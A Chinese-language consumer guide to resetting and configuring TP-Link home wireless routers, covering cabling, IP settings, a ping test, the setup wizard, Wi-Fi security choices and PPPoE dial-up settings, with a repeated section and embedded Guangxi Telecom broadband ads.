TP-Link无线路由器正确的复位方法:请在路由器通电的情况下,按住后面板上标识为QSS/RESET的按钮,持续5秒钟以上,保持按压的同时观察SYS灯,当SYS灯由缓慢闪烁变为快速闪烁状态时,表示路由器已成功恢复出厂设置,此时松开该按钮,路由器将重启。
一、硬件连接
1、用网线将计算机直接连接到路由器LAN口。也可以将路由器的LAN口和局域网中的集线器或交换机通过网线相连,如下图 所示。
2、用网线将路由器WAN口和xDSL/Cable Modem或以太网相连,如下图 所示。
3、连接好电源,路由器将自行启动。
二、建立正确的网络连接
1、计算机IP地址的设置
右键点击桌面上的“网上邻居”图标,选择属性,在打开的“网络连接”页面中,右键点击“本地连接”,选择属性,在打开的“本地连接 属性”页面,选中“Intelnet 协议(TCP/IP)”点击属性,在“Intelnet 协议(TCP/IP) 属性”页面,选中“自动获取IP地址”后点击确定即可。具体的详细设置步骤图解参考:fast无线路由器设置
2、使用Ping命令测试与路由器的连通
在Windows XP 环境中,点击开始-运行,在随后出现的运行窗口输入“cmd”命令,回车或点击确定进入下图所示界面。
输入命令:Ping 192.168.1.1,回车。
如果屏幕显示为:
计算机已与路由器成功建立连接。
如果屏幕显示为:
这说明设备还未安装好,请按照下列顺序检查:
1、硬件连接是否正确?
路由器面板上对应局域网端口的Link/Act 指示灯和计算机上的网卡指示灯必须亮。
2、 计算机的TCP/IP 设置是否正确?
若计算机的IP 地址为前面介绍的自动获取方式,则无须进行设置。若手动设置IP,请注意如果路由器的IP 地址为192.168.1.1,那么计算机IP 地址必须为192.168.1.X(X 是2 到254之间的任意整数),子网掩码须设置为255.255.255.0,默认网关须设置为192.168.1.1。
三、TP-Link无线路由器的快速设置
打开网页浏览器,在浏览器的地址栏中输入路由器的IP地址:192.168.1.1,将会看到下图所示登录界面,输入用户名和密码(用户名和密码的出厂默认值均为admin),点击确定按钮。
浏览器会弹出如下图所示的设置向导页面。如果没有自动弹出此页面,可以点击页面左侧的设置向导菜单将它激活。
点击下一步,进入下图 所示的上网方式选择页面,这里根据我们的上网方式进行选择,一般家庭宽带用户是pppoe拨号用户。这里我们选择第一项让路由器自动选择。
设置完成后,点击下一步,将看到如下图 所示的基本无线网络参数设置页面。
无线状态:开启或者关闭路由器的无线功能
SSID:设置任意一个字符串来标识无线网络
信道:设置路由器的无线信号频段,推荐选择自动
模式:设置路由器的无线工作模式,推荐使用11bgn mixed 模式
频段带宽:设置无线数据传输时所占用的信道宽度,可选项有:20M、40M 和自动
最大发送速率:设置路由器无线网络的最大发送速率
关闭无线安全:关闭无线安全功能,即不对路由器的无线网络进行加密,此时其他人均可以加入该无线网络。
WPA-PSK/WPA2-PSK:路由器无线网络的加密方式,如果选择了该项,请在PSK 密码中输入密码,密码要求为8-63 个ASCII 字符或8-64 个16 进制字符。
不修改无线安全设置:选择该项,则无线安全选项中将保持上次设置的参数。如果从未更改过无线安全设置,则选择该项后,将保持出厂默认设置关闭无线安全。
设置完成后,单击下一步,将弹出下图所示的设置向导完成界面,单击重启使无线设置生效。
重启以后我们的TP-Link无线路由器的基本设置就完成了。
办宽带,上广西电信网厅
足不出户办宽带
轻轻松松就搞定
现申请宽带新装
还有无线路由器送
记住,重要的事要说三遍
办宽带,上广西电信网厅,gx.189.cn
办宽带,上广西电信网厅,gx.189.cn
办宽带,上广西电信网厅,gx.189.cn
TP-Link无线路由器正确的复位方法:请在路由器通电的情况下,按住后面板上标识为QSS/RESET的按钮,持续5秒钟以上,保持按压的同时观察SYS灯,当SYS灯由缓慢闪烁变为快速闪烁状态时,表示路由器已成功恢复出厂设置,此时松开该按钮,路由器将重启。
一、硬件连接
1、用网线将计算机直接连接到路由器LAN口。也可以将路由器的LAN口和局域网中的集线器或交换机通过网线相连,如下图 所示。
2、用网线将路由器WAN口和xDSL/Cable Modem或以太网相连,如下图 所示。
3、连接好电源,路由器将自行启动。
二、建立正确的网络连接
1、计算机IP地址的设置
右键点击桌面上的“网上邻居”图标,选择属性,在打开的“网络连接”页面中,右键点击“本地连接”,选择属性,在打开的“本地连接 属性”页面,选中“Intelnet 协议(TCP/IP)”点击属性,在“Intelnet 协议(TCP/IP) 属性”页面,选中“自动获取IP地址”后点击确定即可。具体的详细设置步骤图解参考:fast无线路由器设置
2、使用Ping命令测试与路由器的连通
在Windows XP 环境中,点击开始-运行,在随后出现的运行窗口输入“cmd”命令,回车或点击确定进入下图所示界面。
输入命令:Ping 192.168.1.1,回车。
如果屏幕显示为:
计算机已与路由器成功建立连接。
如果屏幕显示为:
这说明设备还未安装好,请按照下列顺序检查:
1、硬件连接是否正确?
路由器面板上对应局域网端口的Link/Act 指示灯和计算机上的网卡指示灯必须亮。
2、 计算机的TCP/IP 设置是否正确?
若计算机的IP 地址为前面介绍的自动获取方式,则无须进行设置。若手动设置IP,请注意如果路由器的IP 地址为192.168.1.1,那么计算机IP 地址必须为192.168.1.X(X 是2 到254之间的任意整数),子网掩码须设置为255.255.255.0,默认网关须设置为192.168.1.1。
三、TP-Link无线路由器的快速设置
打开网页浏览器,在浏览器的地址栏中输入路由器的IP地址:192.168.1.1,将会看到下图所示登录界面,输入用户名和密码(用户名和密码的出厂默认值均为admin),点击确定按钮。
浏览器会弹出如下图所示的设置向导页面。如果没有自动弹出此页面,可以点击页面左侧的设置向导菜单将它激活。
点击下一步,进入下图 所示的上网方式选择页面,这里根据我们的上网方式进行选择,一般家庭宽带用户是pppoe拨号用户。这里我们选择第一项让路由器自动选择。
设置完成后,点击下一步,将看到如下图 所示的基本无线网络参数设置页面。
无线状态:开启或者关闭路由器的无线功能
SSID:设置任意一个字符串来标识无线网络
信道:设置路由器的无线信号频段,推荐选择自动
模式:设置路由器的无线工作模式,推荐使用11bgn mixed 模式
频段带宽:设置无线数据传输时所占用的信道宽度,可选项有:20M、40M 和自动
最大发送速率:设置路由器无线网络的最大发送速率
关闭无线安全:关闭无线安全功能,即不对路由器的无线网络进行加密,此时其他人均可以加入该无线网络。
WPA-PSK/WPA2-PSK:路由器无线网络的加密方式,如果选择了该项,请在PSK 密码中输入密码,密码要求为8-63 个ASCII 字符或8-64 个16 进制字符。
不修改无线安全设置:选择该项,则无线安全选项中将保持上次设置的参数。如果从未更改过无线安全设置,则选择该项后,将保持出厂默认设置关闭无线安全。
设置完成后,单击下一步,将弹出下图所示的设置向导完成界面,单击重启使无线设置生效。
重启以后我们的TP-Link无线路由器的基本设置就完成了。
办宽带,上广西电信网厅
足不出户办宽带
轻轻松松就搞定
现申请宽带新装
还有无线路由器送
TP-link家用无线路由器上网之高级设置
本文介绍了TP-Link路由器拨号上网的设置方法,请注意:设置后路由器会自动拨号上网,家里的手机、平板、电视、电脑无需再进行拨号操作,只需要连接到路由器上即可。
一、登录设置界面
(1)、旧版本TP-Link路由器:在浏览器的地址栏中输入:192.168.1.1并按下回车——>输入默认登录用户名:admin,默认登录密码:admin——>点击“确定”。
旧版本TP-Link路由器登陆界面
(2)、新版本TP-Link路由器:在浏览器中输入:tplogin.cn然后按下回车——>在“设置密码”框后面设置一个登录密码——>在“确认密码”框里再次输入设置的登录密码——>点击“确认”。
新版本TP-Link路由器登陆界面
温馨提示:请在你的TP-Link路由器底部标签(铭牌)上,查看你的TP-Link路由器的设置网址,确定是192.168.1.1,还是tplogin.cn
二、开始进行设置
WAN口:指广域网端口(就是连接光猫的接口),在路由器的背面有5个网线插口,有一个插口上面写着WAN的便是,是用于实现拨号上网的接口。
那个蓝色的(一般情况下有一个颜色与其他4个不同色的)即WAN口
WAN口设置涉及到设置上网方式,如采用静态IP地址、动态IP地址或PPPOE上网方式,我公司因采用账号密码方式进行拨号上网,所以请选择PPPOE上网方式
登陆路由器:打开IE浏览器,在地址栏中输入默认网关(管理IP地址)192.168.1.1,在弹出的用户名和密码框中输入admin,输入正确后,随即进入路由器WEB管理界面,
新款路由器的界面与老款路由器有所不同,新款路由器请按照下图方式进行操作:
(1)需要点击右上方“高级设置”才可管理更多设置
会出现以下界面:
(2)点击左侧菜单栏中的“网络参数”选项,在子菜单中选择"WAN口设置“,即可进入TP-link无线路由器WAN口之高级设置。在右侧界面中选择“宽带拨号上网”输入用户名和密码,模式选择自动拨号,再点击右下角的“连接”就OK了!!
老式TP-LINK路由器界面是以下这样的:
同样操作为:点击左侧菜单栏中的“网络参数”选项,在子菜单中选择"WAN口设置“,在右侧界面中选择“PPPOE”输入用户名和密码,模式选择自动拨号,再点击右下角的“连接”就OK了!!需要注意的是:请先点击保存后进行连接!
设置完成后即可实现上网。